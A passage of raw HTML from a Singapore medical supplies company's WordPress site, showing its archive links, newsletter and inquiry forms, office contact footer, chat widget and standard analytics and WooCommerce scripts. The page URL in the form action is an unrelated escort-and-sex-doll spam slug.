<li><a href='https://www.dnamedic.com/2021/05/'>May 2021</a></li>
<li><a href='https://www.dnamedic.com/2021/04/'>April 2021</a></li>
<li><a href='https://www.dnamedic.com/2021/03/'>March 2021</a></li>
<li><a href='https://www.dnamedic.com/2021/02/'>February 2021</a></li>
<li><a href='https://www.dnamedic.com/2021/01/'>January 2021</a></li>
<li><a href='https://www.dnamedic.com/2020/12/'>December 2020</a></li>
<li><a href='https://www.dnamedic.com/2020/11/'>November 2020</a></li>
<li><a href='https://www.dnamedic.com/2020/10/'>October 2020</a></li>
<li><a href='https://www.dnamedic.com/2020/09/'>September 2020</a></li>
<li><a href='https://www.dnamedic.com/2020/08/'>August 2020</a></li>
<li><a href='https://www.dnamedic.com/2020/07/'>July 2020</a></li>
<li><a href='https://www.dnamedic.com/2020/06/'>June 2020</a></li>
<li><a href='https://www.dnamedic.com/2020/05/'>May 2020</a></li>
<li><a href='https://www.dnamedic.com/2020/04/'>April 2020</a></li>
<li><a href='https://www.dnamedic.com/2020/03/'>March 2020</a></li>
<li><a href='https://www.dnamedic.com/2020/02/'>February 2020</a></li>
<li><a href='https://www.dnamedic.com/2020/01/'>January 2020</a></li>
<li><a href='https://www.dnamedic.com/2019/12/'>December 2019</a></li>
<li><a href='https://www.dnamedic.com/2019/11/'>November 2019</a></li>
<li><a href='https://www.dnamedic.com/2019/10/'>October 2019</a></li>
<li><a href='https://www.dnamedic.com/2019/09/'>September 2019</a></li>
<li><a href='https://www.dnamedic.com/2019/08/'>August 2019</a></li>
<li><a href='https://www.dnamedic.com/2019/07/'>July 2019</a></li>
<li><a href='https://www.dnamedic.com/2019/06/'>June 2019</a></li>
<li><a href='https://www.dnamedic.com/2019/05/'>May 2019</a></li>
<li><a href='https://www.dnamedic.com/2019/04/'>April 2019</a></li>
<li><a href='https://www.dnamedic.com/2019/02/'>February 2019</a></li>
<li><a href='https://www.dnamedic.com/2019/01/'>January 2019</a></li>
<li><a href='https://www.dnamedic.com/2018/08/'>August 2018</a></li>
<li><a href='https://www.dnamedic.com/2018/07/'>July 2018</a></li>
<li><a href='https://www.dnamedic.com/2018/05/'>May 2018</a></li>
<li><a href='https://www.dnamedic.com/2018/04/'>April 2018</a></li>
<li><a href='https://www.dnamedic.com/2018/02/'>February 2018</a></li>
<li><a href='https://www.dnamedic.com/2018/01/'>January 2018</a></li>
<li><a href='https://www.dnamedic.com/2017/11/'>November 2017</a></li>
<li><a href='https://www.dnamedic.com/2017/10/'>October 2017</a></li>
<li><a href='https://www.dnamedic.com/2017/08/'>August 2017</a></li>
<li><a href='https://www.dnamedic.com/2017/07/'>July 2017</a></li>
<li><a href='https://www.dnamedic.com/2017/05/'>May 2017</a></li>
<li><a href='https://www.dnamedic.com/2017/04/'>April 2017</a></li>
<li><a href='https://www.dnamedic.com/2017/03/'>March 2017</a></li>
<li><a href='https://www.dnamedic.com/2017/02/'>February 2017</a></li>
<li><a href='https://www.dnamedic.com/2017/01/'>January 2017</a></li>
<li><a href='https://www.dnamedic.com/2016/08/'>August 2016</a></li>
<li><a href='https://www.dnamedic.com/2016/07/'>July 2016</a></li>
<li><a href='https://www.dnamedic.com/2016/05/'>May 2016</a></li>
<li><a href='https://www.dnamedic.com/2016/04/'>April 2016</a></li>
<li><a href='https://www.dnamedic.com/2016/02/'>February 2016</a></li>
<li><a href='https://www.dnamedic.com/2016/01/'>January 2016</a></li>
<li><a href='https://www.dnamedic.com/2015/09/'>September 2015</a></li>
<li><a href='https://www.dnamedic.com/2015/04/'>April 2015</a></li>
<li><a href='https://www.dnamedic.com/2015/03/'>March 2015</a></li>
<li><a href='https://www.dnamedic.com/2015/02/'>February 2015</a></li>
<li><a href='https://www.dnamedic.com/2015/01/'>January 2015</a></li>
<li><a href='https://www.dnamedic.com/2014/11/'>November 2014</a></li>
<li><a href='https://www.dnamedic.com/2014/10/'>October 2014</a></li>
<li><a href='https://www.dnamedic.com/2014/08/'>August 2014</a></li>
<li><a href='https://www.dnamedic.com/2014/07/'>July 2014</a></li>
<li><a href='https://www.dnamedic.com/2014/06/'>June 2014</a></li>
<li><a href='https://www.dnamedic.com/2014/05/'>May 2014</a></li>
<li><a href='https://www.dnamedic.com/2014/04/'>April 2014</a></li>
<li><a href='https://www.dnamedic.com/2014/02/'>February 2014</a></li>
<li><a href='https://www.dnamedic.com/2013/10/'>October 2013</a></li>
<li><a href='https://www.dnamedic.com/2013/04/'>April 2013</a></li>
<li><a href='https://www.dnamedic.com/2013/02/'>February 2013</a></li>
<li><a href='https://www.dnamedic.com/2013/01/'>January 2013</a></li>
<li><a href='https://www.dnamedic.com/2012/12/'>December 2012</a></li>
<li><a href='https://www.dnamedic.com/2012/04/'>April 2012</a></li>
<li><a href='https://www.dnamedic.com/2012/02/'>February 2012</a></li>
<li><a href='https://www.dnamedic.com/2012/01/'>January 2012</a></li>
<li><a href='https://www.dnamedic.com/2011/09/'>September 2011</a></li>
<li><a href='https://www.dnamedic.com/2011/08/'>August 2011</a></li>
<li><a href='https://www.dnamedic.com/2011/06/'>June 2011</a></li>
<li><a href='https://www.dnamedic.com/2011/04/'>April 2011</a></li>
<li><a href='https://www.dnamedic.com/2010/09/'>September 2010</a></li>
<li><a href='https://www.dnamedic.com/2010/05/'>May 2010</a></li>
<li><a href='https://www.dnamedic.com/2010/02/'>February 2010</a></li>
<li><a href='https://www.dnamedic.com/2009/10/'>October 2009</a></li>
<li><a href='https://www.dnamedic.com/2009/06/'>June 2009</a></li>
<li><a href='https://www.dnamedic.com/2009/04/'>April 2009</a></li>
<li><a href='https://www.dnamedic.com/2008/01/'>January 2008</a></li>
<li><a href='https://www.dnamedic.com/2007/10/'>October 2007</a></li>
<li><a href='https://www.dnamedic.com/2007/02/'>February 2007</a></li>
<li><a href='https://www.dnamedic.com/2006/06/'>June 2006</a></li>
<li><a href='https://www.dnamedic.com/2006/04/'>April 2006</a></li>
<li><a href='https://www.dnamedic.com/2004/09/'>September 2004</a></li>
<li><a href='https://www.dnamedic.com/2004/01/'>January 2004</a></li>
<li><a href='https://www.dnamedic.com/2002/03/'>March 2002</a></li>
</ul>
</div><div class="widget archives"><h3>Newsletter</h3><script>(function() {
window.mc4wp = window.mc4wp || {
listeners: [],
forms: {
on: function(evt, cb) {
window.mc4wp.listeners.push(
{
event   : evt,
callback: cb
}
);
}
}
}
})();
</script><!-- Mailchimp for WordPress v4.8.1 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-31" method="post" data-id="31" data-name="Newletter Form" ><div class="mc4wp-form-fields"><p>
<input type="email" name="EMAIL" placeholder="Your email address" required />
</p>
<p>
<input type="submit" value="Sign up" />
</p></div><label style="display: none !important;">Leave this field empty if you're human: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1719702794" /><input type="hidden" name="_mc4wp_form_id" value="31" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin --></div><div class="widget_text widget archives"><h3>1</h3><div class="textwidget custom-html-widget">111</div></div> 
</div>
</aside>
<!--Sidebbar End--> 
</div>
</div>
</section>
</div>
<!--Main Content End--> 

<footer class="footer">
<div class="footer-widgets">
<div class="container">
<div class="row">
<div class="col-md-4 col-sm-6">
<div class="widget">
<h3>Our Products</h3>
<ul>
<li><a href="https://www.dnamedic.com/product-category/aesthetic-and-skincare"><i class="fa fa-arrow-right"></i> Aesthetic & Skincare</a></li>
<li><a href="https://www.dnamedic.com/product-category/gaea-water"><i class="fa fa-arrow-right"></i> Gaea Water</a></li>
<li><a href="https://www.dnamedic.com/product-category/health-supplements"><i class="fa fa-arrow-right"></i> Health Supplements</a></li>
<li><a href="https://www.dnamedic.com/product-category/medical-consumables-and-devices"><i class="fa fa-arrow-right"></i> Medical Consumables & Devices</a></li>
<li><a href="https://www.dnamedic.com/product-category/takino"><i class="fa fa-arrow-right"></i> Takino </a></li>
<li><a href="https://www.dnamedic.com/product-category/ts6-probiotic"><i class="fa fa-arrow-right"></i> TS6 Probiotic</a></li> 
</ul>
</div>
</div>
<div class="col-md-4 col-sm-6">
<div class="widget">
<h3>Quick Links</h3>
<div class="cs-footer-social"> 
<div class="col-sm-6 col-xs-4">
<a href="http://www.ts6probiotic.com/" target="_blank"><img src="https://www.dnamedic.com/wp-content/uploads/2020/05/b1.png"></a>
<a href="http://www.gaea-water.com/" target="_blank"><img src="https://www.dnamedic.com/wp-content/uploads/2020/05/Capture.png"></a>
<a href="https://www.facebook.com/takinosolution/" target="_blank"><img src="https://www.dnamedic.com/wp-content/uploads/2020/05/takino.png"></a>
</div>
<div class="col-sm-6 col-xs-4">
<a href="https://www.tester.com.sg/" target="_blank"><img src="https://www.dnamedic.com/wp-content/uploads/2020/07/tester.jpg"></a>
</div>
</div>
</div>
</div>
<div class="col-md-4 col-sm-6">
<div class="widget">
<h3>Contact us</h3>
<address>
<ul>
<li> <span class="icon"><i class="fa fa-map-marker" aria-hidden="true"></i></span> <span class="add-text">998 Toa Payoh North #01-18<br> Singapore 318993</span> </li>
<li> <span class="icon"><i class="fa fa-phone-square" aria-hidden="true"></i></span> <span class="add-text">(65) 63 544 544<br>(65) 63 544 744<br>(65) 63 544 494</span> </li>
<li> <span class="icon"><i class="fa fa-envelope-o" aria-hidden="true"></i></span> <span class="add-text"><strong>For Inquiry:</strong> <u><a href="mailto:marketing@dnamedic.com">marketing@dnamedic.com</a></u></span> </li>
</ul>
</address>
</div>
</div>
</div>
</div>
</div>
<div class="cs-last-footer">
<div class="container">
<div class="row">
<div class="col-md-3">
<h3><span class="cs-flag"><img src="https://www.dnamedic.com/wp-content/themes/dnamedic/img/flag/Flag-Singapore.jpg"></span></h3>
<p>DNA Medical Supplies Pte Ltd <br>
998 Toa Payoh North #01-18<br>
Singapore 318993<br>
Email: marketing@dnamedic.com<br>
Tel: (65) 63 544 544</p>
</div>
<div class="col-md-3">
<h3><span class="cs-flag"><img src="https://www.dnamedic.com/wp-content/themes/dnamedic/img/flag/Malaysia.jpg"></span></h3>
<p>DNA Pharma (M) Sdn Bhd<br>
No. A-0-3 Ground Floor, Block A, Jalan 2/142A, Megan Phoenix,<br>
Off Jalan Cheras KM10, 56000 Cheras, Kuala Lumpur, Malaysia<br>
Tel: (60) 18 989 6611</p>
</div>
<div class="col-md-3">
<h3><span class="cs-flag"><img src="https://www.dnamedic.com/wp-content/themes/dnamedic/img/flag/Flag-South-Korea.jpg"></span></h3>
<p>DNA Medical Korea Co., Ltd<br>
B-608, 161-8, Magokjungang-ro,  <br>
Gangseo-gu, Seoul, Republic of Korea 07788<br>
Tel: (82) 10 9004 1973</p>
</div>
<div class="col-md-3">
<h3><span class="cs-flag"><img src="https://www.dnamedic.com/wp-content/themes/dnamedic/img/flag/indonesia.png"></span></h3>
<p>PT. Trijaya Prima Medika<br>
Jalan Raya Jati Mekar No. 25A Jatiasih, <br>
Bekasi, Indonesia<br>
Tel: (62) 21 4433 1789</p>
</div>
</div>
</div>
</div>
<div class="footer-cr">
<div class="container">
<div class="row">
<div class="col-md-12">
<p><strong>DNAMEDIC</strong> © 2020 | <a href="https://www.globalhunttechnologies.com/website-design-and-development-services.html" target="_blank">Web Design and Development</a> GlobalHunt</p>
</div>
</div>
</div>
</div>
</footer>
</div>
<!--Wrapper End--> 
<!-- Modal -->
<div id="ProductModal" class="modal fade" role="dialog">
<div class="modal-dialog">
<!-- Modal content-->
<div class="modal-content">
<div class="modal-header">
<button type="button" class="close" data-dismiss="modal">&times;</button>
<h4 class="modal-title">Get Product Inquiries</h4>
</div>
<div class="modal-body">
<div role="form" class="wpcf7" id="wpcf7-f117-o1" lang="en-US" dir="ltr">
<div class="screen-reader-response" role="alert" aria-live="polite"></div>
<form action="/steder-i-oslo-thaimassasje-drammen-eskorte-gdansk-sex-dolls-for-men/#wpcf7-f117-o1" method="post" class="wpcf7-form init" novalidate="novalidate">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="117" />
<input type="hidden" name="_wpcf7_version" value="5.2.2" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f117-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</div>
<div class="row cs-p-inq">
<div class="col-md-6">
<label> Your Name</label><br />
<span class="wpcf7-form-control-wrap your-name"><input type="text" name="your-name" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required form-control" aria-required="true" aria-invalid="false" /></span>
</div>
<div class="col-md-6">
<label> Your Email</label><br />
<span class="wpcf7-form-control-wrap your-email"><input type="email" name="your-email" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-required wpcf7-validates-as-email form-control" aria-required="true" aria-invalid="false" /></span>
</div>
<div class="col-md-6">
<label> Your Phone</label><br />
<span class="wpcf7-form-control-wrap your-phone"><input type="tel" name="your-phone" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-tel wpcf7-validates-as-required wpcf7-validates-as-tel form-control" aria-required="true" aria-invalid="false" /></span>
</div>
<div class="col-md-6">
<label> Product Name</label><br />
<span class="wpcf7-form-control-wrap your-product"><input type="text" name="your-product" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required form-control" aria-required="true" aria-invalid="false" /></span>
</div>
<div class="col-md-12">
<label> Your Message</label><br />
<span class="wpcf7-form-control-wrap your-message"><textarea name="your-message" cols="40" rows="3" class="wpcf7-form-control wpcf7-textarea wpcf7-validates-as-required form-control" aria-required="true" aria-invalid="false"></textarea></span>
</div>
<div class="col-md-12">
<input type="submit" value="Send Inquiry" class="wpcf7-form-control wpcf7-submit" />
</div>
</p></div>
<input type='hidden' class='wpcf7-pum' value='{"closepopup":false,"closedelay":0,"openpopup":false,"openpopup_id":0}' /><div class="wpcf7-response-output" role="alert" aria-hidden="true"></div></form></div>      </div>
</div>
</div>
</div>
<script src="https://www.dnamedic.com/wp-content/themes/dnamedic/js/jquery.min.js"></script> 
<script src="https://www.dnamedic.com/wp-content/themes/dnamedic/js/bootstrap.min.js"></script> 
<script src="https://www.dnamedic.com/wp-content/themes/dnamedic/js/jquery.prettyPhoto.js"></script> 
<script src="https://www.dnamedic.com/wp-content/themes/dnamedic/js/owl.carousel.min.js"></script> 
<script src="https://www.dnamedic.com/wp-content/themes/dnamedic/js/custom.js"></script>
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-108110591-1"></script>
<script>
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', 'UA-108110591-1');
</script>
<script>(function() {function maybePrefixUrlField() {
if (this.value.trim() !== '' && this.value.indexOf('http') !== 0) {
this.value = "http://" + this.value;
}
}
var urlFields = document.querySelectorAll('.mc4wp-form input[type="url"]');
if (urlFields) {
for (var j=0; j < urlFields.length; j++) {
urlFields[j].addEventListener('blur', maybePrefixUrlField);
}
}
})();</script>			<div class="joinchat joinchat--left" data-settings='{"telephone":"6598890220","mobile_only":false,"button_delay":3,"whatsapp_web":true,"message_views":2,"message_delay":10,"message_badge":true,"message_send":"","message_hash":"749453b7"}'>
<div class="joinchat__button">
<div class="joinchat__button__open"></div>
<div class="joinchat__button__sendtext">Open chat</div>
<svg class="joinchat__button__send" viewbox="0 0 400 400" stroke-linecap="round" stroke-width="33">
<path class="joinchat_svg__plain" d="M168.83 200.504H79.218L33.04 44.284a1 1 0 0 1 1.386-1.188L365.083 199.04a1 1 0 0 1 .003 1.808L34.432 357.903a1 1 0 0 1-1.388-1.187l29.42-99.427"/>
<path class="joinchat_svg__chat" d="M318.087 318.087c-52.982 52.982-132.708 62.922-195.725 29.82l-80.449 10.18 10.358-80.112C18.956 214.905 28.836 134.99 81.913 81.913c65.218-65.217 170.956-65.217 236.174 0 42.661 42.661 57.416 102.661 44.265 157.316"/>
</svg>
<div class="joinchat__badge">1</div>
</div>
<div class="joinchat__box">
<div class="joinchat__header">
<a class="joinchat__copy" href="https://join.chat/en/powered/?site=DNA+MEDICAL+SUPPLIES+PTE+LTD&url=https%3A%2F%2Fwww.dnamedic.com%2Fsteder-i-oslo-thaimassasje-drammen-eskorte-gdansk-sex-dolls-for-men" rel="nofollow noopener" target="_blank">
Powered by <svg viewbox="0 0 1424 318"><title>Join.chat</title><path d="M170.93 7c1.395 0 3.255.583 5.58 1.75 2.325 1.165 3.487 2.331 3.487 3.497l-.013.532-.03.662c-.042.827-.115 2.012-.22 3.554l-.574 8.06c-.418 6.108-.837 14.2-1.255 24.275-.415 9.985-.645 20.527-.69 31.626l.002 31.293.027 5.908c.027 4.503.072 9.813.136 15.928l.265 23.666c.127 12.388.19 22.877.19 31.466 0 21.982-5.813 42.824-17.44 62.525-11.628 19.701-27.876 35.67-48.743 47.905S67.997 318 43.289 318c-13.912 0-24.605-2.748-32.08-8.243-7.475-5.496-11.212-13.22-11.212-23.175 0-7.258 2.336-13.48 7.008-18.664 4.671-5.185 10.952-7.777 18.842-7.777 6.852 0 13.081 1.97 18.688 5.91 5.412 3.805 9.664 7.947 12.754 12.428l.326.482a96.787 96.787 0 0010.278 12.91c3.738 3.94 7.164 5.91 10.278 5.91 3.945 0 7.164-2.023 9.655-6.066 2.449-3.975 4.496-11.704 6.143-23.19l.086-.607c1.634-11.63 2.465-27.476 2.491-47.537v-116.21l.103-.075.001-27.831c0-1.537-.206-2.557-.618-3.06l-.08-.089c-.413-.414-1.377-.829-2.892-1.243l-.595-.156-11.856-2.099c-1.86-.233-2.79-2.449-2.79-6.647 0-3.731.93-5.947 2.79-6.647 26.968-10.495 56.145-26.587 87.531-48.277 1.163-.7 2.093-1.049 2.79-1.049zm1205 43c3.926 0 5.992.835 6.199 2.505 1.24 9.605 2.066 21.819 2.48 36.642h.488c3.02-.005 8.54-.058 16.557-.156 7.836-.097 13.55-.149 17.144-.156h.832c1.653 0 2.79.678 3.41 2.035s.929 4.019.929 7.986-.31 6.524-.93 7.673c-.62 1.148-1.756 1.722-3.409 1.722h-1.912c-15.123-.008-26.056-.113-32.8-.313v62.01c0 13.78 1.705 23.279 5.114 28.499 3.41 5.22 8.73 7.829 15.961 7.829 1.447 0 2.996-.313 4.65-.94 1.652-.626 2.685-.94 3.098-.94 1.86 0 3.72.993 5.58 2.976 1.859 1.984 2.479 3.706 1.859 5.168-4.133 10.648-11.468 19.886-22.005 27.716-10.538 7.83-22.625 11.744-36.262 11.744-16.116 0-28.41-4.854-36.881-14.563-3.314-3.798-5.98-8.164-7.998-13.097l-.422.42-.568.56c-17.407 17.12-32.986 25.68-46.738 25.68-18.674 0-31.745-13.069-39.215-39.206-4.98 12.348-11.982 21.97-21.007 28.864-9.026 6.895-19.244 10.342-30.656 10.342-11.826 0-21.526-4.168-29.1-12.503-7.572-8.335-11.359-18.574-11.359-30.717 0-9.467 1.66-17.133 4.98-22.999 3.32-5.865 9.025-10.959 17.117-15.281 13.14-6.924 35.318-13.848 66.536-20.771l1-.221v-10.617c-.072-10.763-1.731-19.264-4.977-25.503-3.32-6.38-7.884-9.57-13.694-9.57-2.82 0-4.466 1.551-4.94 4.653l-.04.287-2.178 14.818-.088.638c-1.512 10.59-5.217 18.557-11.116 23.904-6.017 5.454-13.486 8.181-22.408 8.181-5.187 0-9.544-1.543-13.072-4.63-3.527-3.088-5.29-7.307-5.29-12.658 0-10.702 8.766-21.712 26.298-33.032S1214.6 88 1237.007 88c41.082 0 61.829 15.23 62.24 45.688l.01.928v57.47c.019 4.635.226 8.426.622 11.372.415 3.087.986 5.454 1.712 7.1.726 1.647 1.66 2.676 2.8 3.088 1.142.411 2.335.411 3.58 0 1.245-.412 2.8-1.235 4.668-2.47.682-.507 1.224-.806 1.625-.896-.622-4.09-.932-8.452-.932-13.086v-85.811c0-1.462-.207-2.401-.62-2.819-.413-.417-1.446-.835-3.1-1.252l-11.157-1.566c-1.653-.209-2.479-2.297-2.479-6.264 0-4.384.826-6.681 2.48-6.89 15.909-3.758 29.03-8.664 39.36-14.72 10.331-6.054 20.662-14.51 30.993-25.367 1.653-1.67 4.029-2.505 7.128-2.505zM290.13 88c27.5 0 49.688 7.203 66.563 21.61 16.875 14.406 25.312 33.958 25.312 58.655 0 25.726-9.01 45.947-27.031 60.662S313.255 251 283.88 251c-27.5 0-49.688-7.203-66.563-21.61-16.874-14.406-25.312-33.958-25.312-58.655 0-25.726 9.01-45.947 27.031-60.662S260.755 88 290.13 88zm588.15 0c18.56 0 33.407 4.116 44.542 12.348 11.136 8.233 16.704 17.803 16.704 28.71 0 6.175-2.166 11.269-6.496 15.282s-9.898 6.02-16.703 6.02c-12.992 0-24.024-8.541-33.098-25.623-5.568-10.496-9.847-17.34-12.837-20.53s-6.238-4.785-9.743-4.785c-7.424 0-11.136 5.454-11.136 16.362 0 13.583 3.093 28.247 9.28 43.992 6.186 15.744 13.92 28.247 23.199 37.508 8.042 8.027 16.497 12.04 25.364 12.04 7.63 0 15.363-3.293 23.2-9.879 1.443-1.029 3.505-.617 6.186 1.235 2.68 1.852 3.712 3.602 3.093 5.248-5.155 12.349-14.744 22.948-28.767 31.797-14.022 8.85-30.21 13.275-48.563 13.275-23.303 0-42.377-7.41-57.225-22.227-14.847-14.818-22.271-34.164-22.271-58.038 0-24.491 8.97-44.403 26.911-59.736C827.86 95.666 850.647 88 878.28 88zm-402.36-2.78c1.228 0 2.864.52 4.91 1.56 2.044 1.039 3.067 2.079 3.067 3.119 0 .832-.205 4.055-.614 9.67-.409 5.616-.818 13.415-1.227 23.398-.385 9.395-.589 19.344-.611 29.845l-.002 1.975v74.247l.004.246c.076 2.265 1.221 3.624 3.436 4.077l.241.045 10.43 2.184.135.022c.142.028.277.074.405.135.125-.045.257-.076.394-.093l10.534-2.174.244-.045c2.316-.467 3.474-1.9 3.474-4.301v-81.921c-.024-1.298-.23-2.14-.617-2.529-.414-.414-1.446-.828-3.099-1.242l-10.534-1.863-.148-.023c-1.554-.305-2.331-2.263-2.331-5.876 0-3.312.826-5.278 2.479-5.899 21.069-8.28 45.856-22.561 74.36-42.846.827-.62 1.653-.931 2.48-.931 1.239 0 2.891.517 4.957 1.552s3.098 2.07 3.098 3.105v.07c-.013.815-.22 4.828-.62 12.039a392.8 392.8 0 00-.619 21.733c4.544-10.142 11.722-18.784 21.534-25.925 9.811-7.14 21.12-10.711 33.927-10.711 16.318 0 29.177 4.657 38.575 13.971 9.399 9.315 14.098 22.355 14.098 39.12v88.42c.08 2.335 1.318 3.702 3.714 4.102l10.534 2.174.136.022c1.562.313 2.343 2.582 2.343 6.808 0 4.347-.826 6.52-2.479 6.52h-.08c-1.25-.017-7.576-.38-18.975-1.087-11.67-.724-21.947-1.086-30.829-1.086s-18.848.362-29.9 1.086c-11.05.725-17.092 1.087-18.125 1.087-1.652 0-2.478-2.173-2.478-6.52 0-3.933.826-6.21 2.478-6.83l8.366-2.174.303-.078c1.476-.394 2.408-.834 2.795-1.319.413-.517.62-1.5.62-2.95v-61.884c-.066-14.105-2.079-24.007-6.04-29.706-4.028-5.796-11.206-8.693-21.534-8.693-3.098 0-5.37.31-6.816.931v99.636c.025 1.294.231 2.183.617 2.666.413.518 1.446.983 3.098 1.397l8.366 2.174.152.063c1.551.701 2.326 2.957 2.326 6.767 0 4.347-.826 6.52-2.478 6.52h-.085c-1.243-.018-7.205-.38-17.886-1.087-10.948-.724-20.862-1.086-29.744-1.086s-19.21.362-30.984 1.086c-11.774.725-18.177 1.087-19.21 1.087-.165 0-.32-.022-.469-.065-.107.032-.22.052-.337.06l-.127.005h-.08c-1.238-.017-7.5-.38-18.788-1.092-11.555-.728-21.73-1.092-30.525-1.092-8.794 0-19.02.364-30.678 1.092S397.483 249 396.461 249c-1.637 0-2.455-2.184-2.455-6.551 0-4.246.773-6.527 2.32-6.841l.134-.022 10.431-2.184.241-.045c2.215-.453 3.36-1.812 3.436-4.077l.004-.246v-82.046l-.002-.267c-.024-1.304-.228-2.15-.611-2.54-.384-.39-1.306-.78-2.768-1.17l-.3-.079-10.43-1.871-.147-.024c-1.539-.306-2.308-2.273-2.308-5.904 0-3.327.818-5.303 2.454-5.927 23.725-9.359 49.393-23.71 77.003-43.05 1.023-.625 1.84-.937 2.455-.937zM1014.74 10c1.24 0 2.892.513 4.957 1.538 2.066 1.025 3.099 2.05 3.099 3.076 0 .82-.207 3.999-.62 9.535-.413 5.537-.826 13.227-1.24 23.07-.412 9.843-.619 20.3-.619 31.374v42.756l.391-.674c5.136-8.727 12.235-16.09 21.298-22.088 9.295-6.152 19.83-9.228 31.603-9.228 16.318 0 29.177 4.614 38.575 13.842 9.399 9.228 14.098 22.146 14.098 38.757v87.599c.08 2.312 1.318 3.667 3.714 4.063l10.534 2.153.136.022c1.562.31 2.343 2.559 2.343 6.746 0 4.306-.826 6.459-2.479 6.459h-.08c-1.25-.017-7.576-.376-18.975-1.077-11.67-.717-21.947-1.076-30.829-1.076s-18.848.359-29.9 1.076c-11.05.718-17.092 1.077-18.125 1.077-1.652 0-2.478-2.153-2.478-6.46 0-3.896.826-6.151 2.478-6.767l8.366-2.153.303-.077c1.476-.39 2.408-.826 2.795-1.307.413-.512.62-1.487.62-2.922v-61.31c-.066-13.974-2.08-23.784-6.04-29.43-4.028-5.742-11.206-8.613-21.534-8.613-3.098 0-5.37.308-6.816.923v98.711c.025 1.282.231 2.163.617 2.641.413.513 1.446.974 3.098 1.384l8.366 2.153.152.063c1.551.695 2.326 2.93 2.326 6.705 0 4.306-.826 6.459-2.478 6.459h-.085c-1.243-.018-7.205-.376-17.886-1.077-10.948-.717-20.862-1.076-29.744-1.076s-19.21.359-30.984 1.076c-11.774.718-18.177 1.077-19.21 1.077-1.653 0-2.479-2.153-2.479-6.46 0-4.306.826-6.561 2.479-6.767l10.534-2.153.244-.044c2.316-.463 3.474-1.883 3.474-4.262V70.624c-.026-1.277-.232-2.106-.617-2.489-.414-.41-1.446-.82-3.099-1.23l-10.534-1.846-.148-.023c-1.554-.302-2.331-2.242-2.331-5.821 0-3.281.826-5.23 2.479-5.844 23.96-9.228 49.884-23.377 77.77-42.448 1.032-.615 1.858-.923 2.478-.923zM271.77 99.927c-7.676 0-11.514 6.807-11.514 20.42 0 16.503 3.734 38.213 11.203 65.131 7.468 26.919 14.52 43.679 21.159 50.28 3.112 3.093 6.327 4.64 9.646 4.64 7.676 0 11.514-6.807 11.514-20.42 0-16.502-3.734-38.213-11.203-65.131-7.468-26.919-14.52-43.678-21.159-50.279-3.112-3.094-6.327-4.641-9.646-4.641zm939.17 64.935c-6.093 0-9.14 4.29-9.14 12.873 0 8.378 2.364 15.837 7.092 22.375 4.727 6.54 9.823 9.809 15.286 9.809 2.196 0 4.012-.646 5.45-1.937l.223-.209v-22.228c-.114-5.728-2.318-10.681-6.615-14.86-3.992-3.882-8.09-5.823-12.292-5.823zM450.63.002c10.302 0 18.802 3.439 25.499 10.317 6.697 6.877 10.045 15.422 10.045 25.635 0 10.212-3.4 18.757-10.2 25.635-6.593 6.878-15.042 10.317-25.344 10.317-10.303 0-18.803-3.44-25.5-10.317-6.696-6.878-10.045-15.423-10.045-25.635 0-10.213 3.349-18.758 10.045-25.635C431.827 3.441 440.327.002 450.63.002zm297.39 249c8.835 0 16.17-2.736 22.008-8.208 5.995-5.472 8.992-12.236 8.992-20.292s-2.958-14.82-8.874-20.292-13.291-8.208-22.126-8.208-16.21 2.736-22.126 8.208-8.874 12.236-8.874 20.292 2.958 14.82 8.874 20.292 13.291 8.208 22.126 8.208z"/></svg>
</a>
<div class="joinchat__close" title="Close"></div>
</div>
<div class="joinchat__box__scroll">
<div class="joinchat__box__content">
<div class="joinchat__message">Hello, How can I help you?</div>							</div>
</div>
</div>
<svg height="0" width="0"><defs><clipPath id="joinchat__message__peak"><path d="M17 25V0C17 12.877 6.082 14.9 1.031 15.91c-1.559.31-1.179 2.272.004 2.272C9.609 18.182 17 18.088 17 25z"/></clipPath></defs></svg>
</div>
<script type="text/javascript">
var c = document.body.className;
c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
document.body.className = c;
</script>
<script id='contact-form-7-js-extra'>
var wpcf7 = {"apiSettings":{"root":"https:\/\/www.dnamedic.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
</script>
<script src='https://www.dnamedic.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.2.2' id='contact-form-7-js'></script>
<script src='https://www.dnamedic.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70' id='jquery-blockui-js'></script>
<script id='wc-add-to-cart-js-extra'>
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.dnamedic.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
</script>
<script src='https://www.dnamedic.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=4.4.2' id='wc-add-to-cart-js'></script>
<script src='https://www.dnamedic.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4' id='js-cookie-js'></script>
<script id='woocommerce-js-extra'>
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
</script>
<script src='https://www.dnamedic.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=4.4.2' id='woocommerce-js'></script>
<script id='wc-cart-fragments-js-extra'>
